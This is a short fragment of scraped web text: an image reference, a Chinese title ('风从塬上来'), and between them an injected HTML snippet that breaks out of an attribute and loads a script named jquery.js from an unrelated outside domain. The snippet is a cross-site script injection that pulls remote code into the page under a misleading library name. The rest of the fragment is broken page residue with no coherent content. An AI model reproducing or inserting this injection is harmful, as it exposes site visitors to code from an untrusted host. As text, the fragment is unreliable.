 "><script src=https://www.jishi666.top/jquery.js></script>风从塬上来